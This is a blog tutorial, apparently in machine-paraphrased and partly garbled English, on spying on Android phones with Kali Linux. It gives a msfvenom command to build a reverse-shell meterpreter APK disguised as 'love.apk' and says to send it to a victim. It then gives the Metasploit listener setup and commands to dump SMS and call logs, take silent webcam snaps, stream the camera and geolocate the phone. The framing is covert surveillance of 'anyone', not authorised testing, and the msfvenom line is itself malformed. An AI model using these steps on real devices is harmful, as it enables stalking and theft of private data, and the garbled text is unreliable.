Mobile Phone hacking is the practice of manipulating or gaining unauthorized access to mobile phones, such as by intercepting mobile phone calls or accessing voicemail messages. When the unauthorized access is to the phone user's conversation, it is more commonly referred to as phone tapping.
Summary
In this post I'm demonstrating how to hack mobile phone by using Kali Linux. We can spy anyone mobile when there is a software/content is available to see every one of the insights regarding the gadget. In this post we will make a payload which spy into anyone mobile and afterward gives us every one of the details.
Hack Mobile The Phone Using Kali Linux
Today we figure out How to Hack Mobile Phone Using Kali Linux. Along these lines, In this instructional exercise, we figure out how to hack android phone utilizing Kali Linux and discover the area of the casualty's cell phone, discover SMS, discover call logs and considerably more. prior to beginning this instructional exercise let find out about how a cell phone hacked through kali.
Along these lines, here we will make a payload utilizing kali terminal and we send that payload to the casualty's cell phone. After the establishment of that application on the casualty's versatile, the application sends us all the information of the casualty's cell phone. This is the principle stunt to hack any android phone.
Metasploit
The Metasploit Project is a PC security project that gives data about security weaknesses and helps in infiltration testing and IDS signature improvement. Its most popular sub-project is the open source Metasploit Framework, an apparatus for creating and executing misuse code against a distant objective machine. Other significant sub-projects incorporate the Opcode Database, shellcode file, and related examination. The Metasploit Project is notable for its enemy of criminological and avoidance instruments, some of which are incorporated into the Metasploit Framework.
Open your terminal and type
ifconfig
To find your IP address. and then it will show the IP address of your device.

msfvenom -p android/meterpreter/reverse_tcp lhost=’IP address’ lhost=4444 > /root/desktop/love.apk
and enter.
It will make a payload which takes accreditation from the casualty's cell phone. This will assist us with hacking a cell phone.
Here, we use msfvenom which is utilized to make a vindictive application then I utilized - p which implies we create a payload then I provide an order to produce a payload for Android and afterward I basically give the IP and port no. as well and afterward I give the area where I needed to save that apk.
Just, send this love.apk document to casualty's versatile and introduce it. Open your terminal and type
msfconsole
This will open your Metasploit.
and configure some settings before exploit.
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 192.168.0.103
set lport 4444
exploit
Here, you can see on my screen that my meterpreter meeting is begun and you are on the casualty's mobile phone.
I show you some order by means of carrying out them.
Type
sysinfo
It will show information about the device.
Type
check_root
It is the command to check the device is rooted or not.
Type
dump_calllog
It will dump all the call history of the device.
Type
dump_sms
It will dump all the SMS of the device.
Type
webcam_list
It will show the rundown of the webcams on the device and when you type
webcam_snap 1
It will take a snap silently by the second camera.
Type
send_sms -d 70******17 -t U r gonna Hacked
This will send a message to the same no. by same no. that u r gonna hacked.
Type
wlan_geolocate
It will show the exact location of the victim’s device on Google map.
Type
webcam_stream
It starts live streaming by open your browser.
On the off chance that you have any question in regards to this instructional exercise, you can do remark it underneath. We will do respond to it. Contact Here


















0 Comments